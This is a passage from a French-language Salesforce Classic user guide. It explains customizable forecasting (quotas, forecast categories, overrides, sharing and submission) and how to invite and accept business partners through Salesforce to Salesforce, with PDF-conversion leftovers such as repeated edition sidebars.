- **4.** Saisissez les montants des quotas du chiffre d'affaires et/ou de la quantité.
- **5.** Sélectionnez la devise appropriée, si vous en utilisez plusieurs.
- **6.** Cliquez sur **Enregistrer** pour enregistrer le quota et revenir à la page de détail de l'utilisateur, ou cliquez sur **Enregistrement rapide** pour enregistrer les valeurs et continuer à modifier le quota.
	- **Conseil:** La fonction **Enregistrement rapide** permet de paramétrer rapidement un quota différent pour chaque famille de produits.
- Remarque: Si vous ne disposez pas de ces options, les prévisions personnalisables ne sont peut-être pas installées. Pour déterminer si votre organisation a activé les prévisions personnalisables, reportez-vous à [Est-ce que je dispose des prévisions personnalisables ?](#page-1582-0) à la page 1577. Les administrateurs délégués n'ont pas accès aux listes associées de quotas dans les enregistrements d'utilisateur.

Vous pouvez également utiliser des outils tels que le [Data Loader](#page-728-0) pour procéder à des mises à jour en masse des quotas. Lors de la mise à jour des quotas, définissez la valeur de champ de quota sur les objets RevenueForecast ou QuantityForecast.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions personnalisables](#page-1581-0) [Gestion des prévisions personnalisables](#page-1585-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir votre quota :

**•** Modifier les quotas personnels

Pour définir le quota d'un utilisateur :

**•** Gérer les utilisateurs internes

ET

"Modifier toutes les données"
# Utilisation des catégories prévisionnelles

 $\boldsymbol{\boldsymbol{G}}$ Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

La prévision représente les montants, dates et étapes d'opportunité. Cliquez sur l'onglet Prévisions avancées et vous constaterez que les montants prévisionnels sont répertoriés dans différentes catégories. En fonction de l'étape, le montant d'opportunité peut apparaître dans les catégories prévisionnelles suivantes :

- **• Maximum** : inclut les montants que vous êtes susceptible d'atteindre, les montants des opportunités closes/gagnées et les montants de la catégorie Validation.
- **• Close** : inclut les montants des opportunités closes/gagnées.
- **• Validation** : inclut les montants que vous êtes sûr d'atteindre et les montants des opportunités closes/gagnées.
- **• Omise** : signifie que le montant ne contribue pas à la prévision.
- **• En-cours** : inclut les montants de toutes les opportunités ouvertes.
- Remarque: Vous pouvez modifier le champ des catégories prévisionnelles des opportunités pour changer la valeur affichée dans les rapports, les pages des détails et de modification des opportunités, les recherches d'opportunités et les vues de listes d'opportunités. Par exemple, vous pouvez modifier la valeur de la catégorie Validation sur Gagnée pour que le nom de la catégorie corresponde à vos processus commerciaux.

Chaque valeur de la liste de sélection Étape de l'opportunité est automatiquement mappée à la valeur des listes de sélection Probabilité et Catégorie prévisionnelle. Si vous modifiez la valeur du champ Étape de l'opportunité, les valeurs des champs Probabilité et Catégorie prévisionnelle changent en conséquence.

Par exemple, imaginez que votre entreprise ait mappé l'étape Négociation/Vérification à la catégorie prévisionnelle Maximum. Cela signifie que les montants des opportunités de l'étape Négociation/Vérification sont inclus dans le montant prévisionnel de la catégorie Maximum. Votre entreprise peut avoir configuré différents mappages. L'exemple suivant montre comment ces champs sont mappés :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Que vous utilisiez ou non la prévision personnalisable, les prévisions dépendent toujours de la façon dont les valeurs de la liste de sélection Étape de l'opportunité sont mappées à celles de la liste de sélection Catégorie prévisionnelle.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions personnalisables](#page-1581-0) [Gestion des prévisions personnalisables](#page-1585-0)

# <span id="page-1585-0"></span>Gestion des prévisions personnalisables

 $\boldsymbol{\sigma}$ Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Les prévisions représentent les montants, dates et étapes d'opportunité. Pour vérifier que les prévisions sont la représentation exacte des sources possibles de revenu :

- **1.** Vérifiez les montants prévisionnels. Pour obtenir des instructions sur les différentes options d'affichage, reportez-vous à [Affichage des prévisions personnalisables.](#page-1586-0)
- **2.** Déterminez si vous voulez remplacer des montants.
- **3.** Remplacez des montants si nécessaire. Vous devez pour ce faire disposer des autorisations nécessaires. Reportez-vous à [Remplacement des prévisions personnalisables](#page-1588-0) à la page 1583.
- **4.** Soumettez la prévision pour faire apparaître un instantané des données prévisionnelles dans l'historique prévisionnel et les rapports de prévision. Reportez-vous à [Soumission de prévisions](#page-1591-0) [personnalisables.](#page-1591-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

**•** Ignorer les prévisions

# <span id="page-1586-0"></span>Affichage des prévisions personnalisables

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Lorsque vous cliquez sur l'onglet Prévisions, vérifiez les montants répertoriés et déterminez s'ils sont prêts à être soumis.

**•** Initialement, votre nom apparaît dans la barre de titre et au-dessus de Rechercher une prévision, ce qui indique que vous visualisez votre propre prévision. Les utilisateurs qui disposent des autorisations nécessaires peuvent cliquer sur l'icône représentant une loupe, puis sélectionner un autre utilisateur ou un rôle pour afficher la prévision de cette personne. Lorsque vous affichez une prévision autre que la vôtre, le rôle ou le nom d'utilisateur sera affiché dans la barre de titre et au-dessus de Rechercher une prévision. En outre, votre niveau d'accès sera affiché au-dessus de Rechercher une prévision.

Remarque: [Le partage d'utilisateur](#page-658-0) ne prend pas entièrement en charge les prévisions personnalisables. Vous affichez tous les utilisateurs de l'organisation, quel que soit le paramètre par défaut de l'organisation pour l'objet utilisateur.

- **•** Si votre entreprise utilise le partage manuel des prévisions, cliquez sur **Partage** pour afficher les paramètres de partage des prévisions ou pour partager les prévisions avec d'autres utilisateurs.
- **•** Si l'organisation utilise des territoires, sélectionnez une option dans la liste de sélection Territoire afin de résumer la prévision de ce territoire. Reportez-vous à [Gestion des](#page-1371-0) [territoires](#page-1371-0).
- **•** Si votre organisation utilise des gammes de produits, choisissez une gamme dans la liste de sélection Produit : gamme pour résumer la prévision en fonction de cette gamme de

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

**•** Ignorer les prévisions

produits. Si vous sélectionnez l'option --Tous--, les options **Envoyer** et **Historique des prévisions** sont désactivées. Choisissez une autre gamme de produits pour utiliser ces options. Pour plus d'informations sur la personnalisation de votre organisation pour utiliser les gammes de produits, reportez-vous à [Définition des paramètres des prévisions personnalisables](#page-2061-0).

- **•** Si votre entreprise réalise des prévisions sur le chiffre d'affaires et la quantité, décidez si les calculs doivent porter sur le chiffre d'affaires ou sur la quantité, ou sur les deux. Vous contrôlez ainsi les informations affichées pour chaque montant répertorié.
- **•** Sélectionnez une période dans le champ Début de la plage pour afficher une autre période de prévision. Les détails de prévision des opportunités qui ont été closes plus de deux ans avant que vous ayez mis en œuvre les prévisions personnalisables ou doivent être closes plus de dix ans après ne sont pas disponibles.

Remarque: Les organisations ayant mis en œuvre les prévisions personnalisables avant la version Salesforce Winter '07 ont accès aux prévisions situées en dehors de cette plage.

- **•** Sélectionnez une valeur dans le champ Longueur de plage pour afficher un nombre plus ou moins conséquent de périodes de prévision.
	- Remarque: Si vous utilisez des exercices fiscaux personnalisés, les périodes antérieures au premier exercice fiscal défini et ultérieures au dernier utilisent les mois ou trimestres calendaires (selon la configuration de la prévision) pour le début de plage et la longueur de la période.
- **•** Sélectionnez une option à côté du champ Unités d'affichage pour afficher les totaux prévisionnels avec une autre unité de mesure. Pour afficher la portion du quota représentée par chaque total, sélectionnez l'option **% du quota**.

# Affichage de l'historique des prévisions

Lorsque la prévision est affichée dans l'onglet Prévisions, cliquez sur le bouton **Historique des prévisions** pour afficher l'instantané des données prévisionnelles qui a été pris lors de la soumission. Vous pouvez également afficher les prévisions soumises par les utilisateurs subordonnés. Cliquez sur le bouton **Résumé prévisionnel** pour revenir à la vue précédente.

## Affichage des détails des montants prévisionnels

Cliquez sur le sous-onglet Prévisions pour afficher les détails de prévision. Cliquez sur un montant prévisionnel pour afficher les détails des montants d'opportunité inclus dans ce montant prévisionnel. Dans la page de détail, cliquez sur un élément répertorié pour l'afficher. Cliquez sur l'option **Modifier** pour modifier cet élément. Pour obtenir des instructions sur le remplacement des montants de prévision dans l'opportunité, reportez-vous à [Remplacement des prévisions personnalisables.](#page-1588-0)

Si vous avez des rapports directs (utilisateurs qui vous sont directement rattachés), leurs prévisions s'affichent sous les vôtres. L'option Choisir une vue vous permet de changer l'affichage des informations prévisionnelles pour les rapports directs. Utilisez cette option pour regrouper les données prévisionnelles par subordonné ou période de prévision.

- **•** L'option **Afficher par période** affiche la liste des rapports directs ainsi que leurs prévisions pour chaque période de prévision. Cliquez sur un nom pour afficher la prévision de cet utilisateur.
- **•** L'option **Afficher par rapport direct** affiche la liste des totaux prévisionnels pour chaque rapport direct. Cliquez sur le bouton **Afficher** à côté d'un nom de subordonné pour afficher la prévision de cet utilisateur.
- **•** Si vous cliquez sur un montant, le système affiche les opportunités et remplacements de prévision inclus dans ce montant.

# Affichage des opportunités

Sélectionnez le sous-onglet Opportunités pour consulter les opportunités incluses dans la prévision affichée. Dans le sous-onglet Opportunités, vous pouvez choisir (ou créer) une vue de liste afin de filtrer davantage les opportunités affichées. Cliquez sur une opportunité pour en afficher les détails. Pour remplacer l'opportunité, cliquez sur **Modifier**. Pour plus d'informations sur le remplacement des opportunités, reportez-vous à [Remplacement des prévisions personnalisables.](#page-1588-0)

Si vous disposer de l'autorisation « Afficher toutes les prévisions », vous pouvez afficher les opportunités dans le sous-onglet Opportunités, quels que soient vos paramètres de partage.

Remarque: Lorsqu'un [portail partenaire est transféré vers un autre compte,](#page-1249-0) les opportunités de chaque compte sont  $\mathbb{F}$ automatiquement recalculées via la hiérarchie des prévisions de votre organisation.

### CONSULTER ÉGALEMENT :

[Présentation des prévisions personnalisables](#page-1581-0) [Gestion des prévisions personnalisables](#page-1585-0)

# <span id="page-1588-0"></span>Remplacement des prévisions personnalisables

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Vous pouvez utiliser la prévision pour évaluer plus précisément les ventes prévisionnelles en remplaçant des montants prévisionnels si nécessaire. Un utilisateur peut remplacer une prévision dans l'opportunité en modifiant le champ Étape ou Catégorie prévisionnelle de cette opportunité. Les utilisateurs disposant des autorisations Ignorer les prévisions peuvent remplacer leur prévision ou toute prévision du rapport direct au niveau de la prévision.

Lorsqu'une opportunité passe d'une catégorie de prévision à une autre, par exemple de Meilleure requête à Engager, les montants bruts non ajustés de chaque catégorie changent, mais les montants avec des remplacements restent inchangés. Vous devez mettre à jour ou supprimer vos remplacements dans chaque catégorie de prévision pour refléter les modifications dans l'étape des opportunités.

# Remplacement de la prévision dans l'opportunité

- **1.** Cliquez sur le sous-onglet Opportunités de la page Prévisions.
- **2.** Cliquez sur **Modifier** en regard de l'opportunité à remplacer.
- **3.** Modifiez les détails. Les options disponibles diffèrent selon que vous êtes responsable de l'opportunité ou non.
- **4.** Si les produits figurent dans l'opportunité et que vous souhaitez modifier la catégorie de prévision de ces produits, sélectionnez **Changer de catégorie**, puis le paramètre Catégorie prévisionnelle de produit approprié.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

- **•** Ignorer les prévisions
- **5.** Cliquez sur **Enregistrer**. L'opportunité est alors balisée avec l'icône correspondant au statut de remplacement.

Cliquez sur l'option **Enregistrer et Actualiser** pour mettre à jour l'enregistrement et afficher à nouveau les totaux.

# Remplacement du total prévisionnel

- **1.** Cliquez sur le sous-onglet Prévisions de la page Prévisions.
- **2.** Cliquez sur l'icône de modification ( ) pour remplacer le total ajusté.
- **3.** Entrez le nouveau montant et un commentaire.
- **4.** Cliquez sur **Enregistrer**. La prévision est alors balisée avec l'icône correspondant au statut de remplacement.

## Remplacement de la prévision des rapports directs

- **1.** Cliquez sur le sous-onglet Prévisions de la page Prévisions.
- **2.** Cliquez sur l'icône de modification (  $\sqrt{ }$  ) pour remplacer la prévision du rapport direct.
- **3.** Choisissez l'une des options de remplacement suivantes pour contrôler les éventuels montants de remplacement à inclure dans la prévision :
	- **Accepter les prévisions de XX** : utilisez cette option pour accepter la prévision du rapport direct et les remplacements effectués par cet utilisateur.
- **• Rejeter tout remplacement des prévisions de XX, mais accepter le remplacement de celles provenant d'autres subordonnés** : utilisez cette option pour ignorer les remplacements effectués dans la prévision du rapport direct et inclure ceux effectués dans les prévisions situées plus bas dans la hiérarchie.
- **• Rejeter tous les remplacements de prévisions** : utilisez cette option pour ignorer tous les remplacements au niveau de la prévision et inclure tous ceux effectués au niveau de l'opportunité. Si certains montants ont été remplacés au niveau de l'opportunité, le calcul utilise vos prévisions d'opportunité. Choisissez cette option si vous voulez que les montants prévisionnels soient basés sur les montants d'opportunité, y compris les remplacements effectués au niveau de l'opportunité.
- **• Remplacer la prévision et la définir sur** : utilisez cette option pour saisir le montant qui remplace le montant actuel dans votre prévision. Ce montant dans votre prévision sera visible par votre responsable, mais pas par vos subordonnés.
- **4.** Si votre prévision se base sur le chiffre d'affaires et la quantité, sélectionnez une option de remplacement pour la prévision de la quantité.
- **5.** Cliquez sur **Enregistrer**. La prévision est alors balisée avec l'icône correspondant au statut de remplacement.
- Remarque: Contrairement aux autres onglets, l'onglet Prévisions calcule automatiquement les données sur la base des données de l'opportunité. Vous n'avez pas besoin de créer d'enregistrements prévisionnels, ni de les supprimer.

### CONSULTER ÉGALEMENT :

[Présentation des prévisions personnalisables](#page-1581-0) [Gestion des prévisions personnalisables](#page-1585-0)

# Remplacement des prévisions personnalisables à partir d'une opportunité

Un remplacement de prévision est un montant représentant précisément vos prévisions de vente. Vous pouvez afficher une liste de remplacements et apporter des modifications depuis la page de détail de l'opportunité.

- Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)
- **1.** Dans la liste associée Prévisions d'opportunité d'un enregistrement d'opportunité, cliquez sur **Modifier**.
- **2.** Modifiez les détails. Pour obtenir des instructions sur le remplacement des montants de prévision des opportunités, reportez-vous à [Remplacement des prévisions personnalisables](#page-1588-0).

Si l'organisation utilise la gestion des territoires, le territoire auquel est attribuée l'opportunité apparaît dans la liste déroulante Territoire.

Si vous êtes responsable de prévision de plusieurs territoires, la liste déroulante affiche les territoires à partir desquels vous pouvez remplacer l'opportunité. Sélectionnez une valeur et cliquez sur **Modifier** pour remplacer l'opportunité dans le territoire souhaité.

CONSULTER ÉGALEMENT : [Gestion des territoires](#page-1371-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

**•** Ignorer les prévisions

**Éditions** 

# Partage manuel d'une prévision

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Votre administrateur définit la hiérarchie des prévisions de votre entreprise, déterminant ainsi quels utilisateurs peuvent visualiser les données prévisionnelles. Cependant, l'administrateur peut manuellement étendre les privilèges de partage des données prévisionnelles et vous pouvez également étendre manuellement les privilèges de partage de vos propres données prévisionnelles. Le partage manuel des prévisions ne fait qu'augmenter l'accès aux données prévisionnelles et ne peut en aucun cas limiter l'accès des utilisateurs qui y ont déjà droit. Pour partager manuellement une prévision, vous devez être un administrateur ou un responsable de prévisions autorisé à partager vos données prévisionnelles.

Pour connaître les utilisateurs qui peuvent afficher votre prévision ou partager vos données prévisionnelles, procédez comme suit :

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, sélectionnez **Hiérarchie des prévisions** puis cliquez sur **Partager** à côté de la vue à partager.
- **•** Cliquez sur **Partage** sur la page d'accueil des prévisions pour partager vos propres données prévisionnelles.

La liste de partage des utilisateurs et des groupes affiche tous les utilisateurs qui ont actuellement accès à vos données prévisionnelles. Elle indique aussi leur niveau d'accès, comment ils peuvent soumettre une prévision et pourquoi ils y ont accès. Un utilisateur peut avoir accès aux données prévisionnelles pour plusieurs motifs :



Dans la page de détail du partage de prévision, vous pouvez effectuer les opérations suivantes :

- **•** Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder à d'autres utilisateurs ou groupes l'accès aux données prévisionnelles.

Remarque: Le partage manuel s'étend jusqu'aux données d'opportunité qui constituent les prévisions. Si un utilisateur est  $\sqrt{2}$ autorisé à annuler des données prévisionnelles, il est également autorisé à annuler les données prévisionnelles d'opportunité.

**•** Cliquez sur **Développer la liste** pour [afficher tous les utilisateurs qui disposent de l'accès](#page-130-0) aux données prévisionnelles.

**•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

#### CONSULTER ÉGALEMENT :

[Définition des paramètres des prévisions personnalisables](#page-2061-0) [Configuration des prévisions personnalisables](#page-2060-0)

# <span id="page-1591-0"></span>Soumission de prévisions personnalisables

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Vos supérieurs hiérarchiques et vous-même pouvez toujours accéder aux totaux prévisionnels dans l'onglet Prévisions avancées. Cependant, les totaux prévisionnels ne sont accessibles dans l'historique des prévisions et les rapports qu'une fois que vous les avez soumis. Vous pouvez soumettre votre propre prévision ou n'importe quelles données prévisionnelles qui ont été partagées manuellement avec vous et que vous êtes habilité à soumettre.

Pour soumettre votre prévision :

- **1.** Cliquez sur l'option **Envoyer** de la prévision dans l'onglet Prévisions avancées.
- **2.** Cliquez sur **OK** pour terminer. Salesforce prend un instantané des totaux prévisionnels, puis les met à disposition dans les rapports et l'historique des prévisions.

CONSULTER ÉGALEMENT :

[Affichage des prévisions personnalisables](#page-1586-0) [Gestion des prévisions personnalisables](#page-1585-0)

# Vente à travers des canaux multiples

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

**•** Ignorer les prévisions

# <span id="page-1591-1"></span>Partage des informations Salesforce avec des partenaires commerciaux

# Présentation de Salesforce to Salesforce

Salesforce to Salesforce permet la collaboration professionnelle au sein même des entreprises Salesforce, mais également entre elles. Cela permet de partager [certains enregistrements](#page-1606-0) avec vos partenaires commerciaux qui utilisent Salesforce, et de recevoir des mises à jour en temps réel sur les données partagées. Par exemple, vous pouvez partager des données de piste et d'opportunité avec des partenaires commerciaux, et gérer l'intégralité de vos en-cours et de vos programmes dans Salesforce.

Salesforce to Salesforce vous permet, ainsi qu'à vos partenaires commerciaux, de collaborer plus facilement et plus efficacement. Salesforce to Salesforce permet de partager des enregistrements avec une ou plusieurs connexions, chacune acceptant les enregistrements que vous partagez avec elle, même si d'autres connexions ont accepté le même enregistrement.

Salesforce to Salesforce permet à vos partenaires commerciaux de :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Accéder à tous leurs programmes depuis un endroit centralisé
- **•** Intégrer facilement vos données aux données qu'ils gèrent dans Salesforce
- **•** Intégrer leurs processus commerciaux aux mises à jour que vous leur envoyez

Salesforce to Salesforce vous permet de :

- **•** Bénéficier d'une visibilité totale sur l'activité de vos partenaires
- **•** Gérer l'intégralité de vos en-cours, que ce soit les ventes directes ou les canaux de vente, à partir d'un endroit centralisé
- **•** Partager rapidement et facilement des données dans le cadre de partenariats à plusieurs niveaux
- **•** Intégrer vos processus métier aux mises à jour reçues de la part de vos partenaires en utilisant des règles de workflow et d'attribution

Vous pouvez vous connecter à des partenaires sans savoir s'ils utilisent Salesforce grâce à la [recherche de connexions.](#page-1617-0)

Si vous recevez une invitation à vous connecter à un partenaire professionnel via Salesforce to Salesforce, reportez-vous à [Acceptation](#page-1594-0) [ou refus d'une invitation à rejoindre Salesforce to Salesforce](#page-1594-0) à la page 1589.

Pour inviter d'autres entreprises à se connecter avec vous via Salesforce to Salesforce, reportez-vous à [Invitation de partenaires commerciaux](#page-1592-0) [à se connecter à l'aide de Salesforce to Salesforce.](#page-1592-0)

Remarque: Salesforce to Salesforce permet non seulement de partager des informations avec des partenaires commerciaux, mais fait également partie d'une solution de haute disponibilité appelée Synchronisation de l'organisation. Pour plus d'informations sur la synchronisation de l'organisation, reportez-vous à [Synchronisation de l'organisation.](#page-5175-0)

### CONSULTER ÉGALEMENT :

<span id="page-1592-0"></span>[Conseils pour l'utilisation de Salesforce to Salesforce](#page-1613-0) [Déterminer si vos partenaires utilisent Salesforce](#page-1619-0)

# Invitation de partenaires commerciaux à se connecter à l'aide de Salesforce to **Salesforce**

Avant de pouvoir commencer à partager les données avec vos partenaires commerciaux, vous devez configurer une connexion via Salesforce to Salesforce. Pour créer cette connexion, vous devez inviter votre partenaire commercial.

Remarque: Avant de commencer le processus d'invitation, vous devez créer un compte et  $\boldsymbol{\sigma}$ un contact associé pour votre partenaire commercial.

Pour inviter un partenaire commercial à se connecter à l'aide de Salesforce to Salesforce :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Cliquez sur **Nouveau**.
- **3.** Entrez un nom de contact ou utilisez l'icône de recherche pour sélectionner un contact.

Important: Assurez-vous que l'adresse e-mail est valide, sinon l'invitation risque d'être envoyée à la mauvaise personne.

- **4.** Sélectionnez éventuellement un compte lié.
	- Remarque: Le compte associé à la connexion peut être modifié après l'envoi de l'invitation.
- **5.** Désignez l'utilisateur chargé de gérer la connexion.
- **6.** Vous pouvez également sélectionner un modèle à appliquer à la connexion.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour inviter vos partenaires commerciaux à se connecter à l'aide de Salesforce to Salesforce :

#### **7.** Cliquez sur **Enregistrer et Envoyer une invitation**.

Pour inviter plusieurs partenaires commerciaux à se connecter à l'aide de Salesforce to Salesforce :

- **1.** Cliquez sur l'onglet Contacts.
- **2.** Sélectionnez une vue de liste standard ou personnalisée et cliquez sur **OK**.
- **3.** Dans la vue de liste, cochez les cases en regard des contacts que vous souhaitez inviter.

Important: Assurez-vous que les adresses e-mail sont valides, sinon vos invitations risque d'être envoyées aux mauvaises personnes.

- **4.** Cliquez sur **Inviter à se connecter**.
- **5.** Désignez l'utilisateur chargé de gérer la connexion.
- **6.** Vous pouvez également sélectionner un modèle à appliquer à la connexion.

#### **7.** Cliquez sur **Enregistrer et Envoyer une invitation**.

Les personnes que vous invitez recevront une invitation par e-mail à se connecter avec vous via Salesforce to Salesforce. Elle peut accepter ou décliner votre invitation. Vous pouvez savoir si votre invitation a été acceptée ou déclinée en vérifiant vos connexions dans l'onglet Connexions. Depuis l'onglet Connexions, vous pouvez aussi renvoyer ou annuler l'invitation. Pour plus d'informations sur les connexions, reportez-vous à [Page d'accueil des connexions](#page-1594-1) à la page 1589.

Remarque: Pour plus d'informations sur l'envoi d'une invitation pour une connexion de réplication Synchronisation d'organisation  $\mathcal{F}$ dans Salesforce to Salesforce, reportez-vous à [Connexion des organisations.](#page-5186-0)

### CONSULTER ÉGALEMENT :

[Déterminer si vos partenaires utilisent Salesforce](#page-1619-0) [Modèles de connexion dans Salesforce to Salesforce](#page-1596-0) [Création et application de modèles de connexion](#page-1597-0)

# <span id="page-1594-0"></span>Acceptation ou refus d'une invitation à rejoindre 100 % Salesforce

Si un partenaire commercial vous a envoyé une invitation pour se connecter à l'aide de Salesforce to Salesforce, vous pouvez accepter ou rejeter cette invitation en suivant la procédure suivante :

- **1.** Cliquez sur le lien dans l'e-mail d'invitation pour accéder à la page de connexion Salesforce.
- **2.** Connectez-vous en tant qu'administrateur système ou en tant qu'utilisateur disposant de l'autorisation "Gérer les connexions".
- **3.** Vérifiez les détails de l'invitation.
- **4.** Cliquez sur **Accepter** ou sur **Refuser**.

Si vous n'êtes pas sûr de vouloir accepter ou décliner l'invitation, cliquez sur **Décider plus tard**. L'invitation s'affiche sous l'onglet Connexions avec le statut de connexion Invitation reçue. Vous pouvez aisément l'accepter ou la refuser ultérieurement.

Lorsque vous acceptez ou rejetez une invitation, la société qui vous a invité reçoit un e-mail l'informant de votre décision. Vous pouvez configurer le contenu de cet e-mail en modifiant le modèle d'e-mail approprié.

<span id="page-1594-1"></span>CONSULTER ÉGALEMENT : [Présentation de Salesforce to Salesforce](#page-1591-1) [Conseils pour l'utilisation de Salesforce to Salesforce](#page-1613-0)

# Page d'accueil des connexions

La page d'accueil Connexions permet de gérer vos connexions et modèles de connexion 100 % Salesforce. Dans l'onglet Connexions, vous pouvez effectuer les opérations suivantes :

